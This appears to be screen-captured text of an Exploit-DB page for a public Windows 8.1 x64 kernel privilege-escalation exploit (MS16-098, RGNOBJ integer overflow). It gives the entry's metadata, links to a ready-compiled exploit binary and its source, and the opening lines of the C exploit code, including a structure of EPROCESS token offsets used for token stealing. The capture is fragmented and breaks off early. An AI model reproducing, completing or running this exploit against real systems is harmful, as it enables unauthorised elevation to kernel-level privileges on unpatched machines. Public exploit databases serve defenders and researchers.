 Browse and run installed applications
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098) - Windows_x86-64 local Exploit - Mozilla Firefox
ms16-098 exploit db - G
Microsoft Windows 8.1 (
https://www.exploit-db.com/exploits/41020
2
1
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID:
41020
CVE:
EDB Verified:
Author:
SAIF
Type:
LOCAL
Exploit: / {}
Platform:
WINDOWS_X86-64
Date:
2017-01-03
Vulnerable App:
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
HANDLE hWorker, hManager;
BYTE *bits;
//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
typedef struct
{
DWORD UniqueProcessIdOffset;
DWORD TokenOffset;
} VersionSpecificConfig;